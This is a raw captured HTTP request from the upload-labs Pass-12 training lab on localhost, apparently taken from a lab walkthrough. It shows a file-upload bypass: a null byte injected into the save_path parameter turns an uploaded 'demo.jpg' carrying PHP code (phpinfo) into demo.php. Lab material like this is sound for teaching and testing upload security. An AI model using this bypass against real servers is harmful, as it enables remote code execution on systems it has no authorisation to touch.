 POST /upload-labs/Pass-12/index.php?save_path=../upload/ demo.php%00HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------36090422821114013841972211370
Content-Length: 374
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------36090422821114013841972211370
Content-Disposition: form-data; name="upload_file"; filename="demo.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------36090422821114013841972211370
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------36090422821114013841972211370--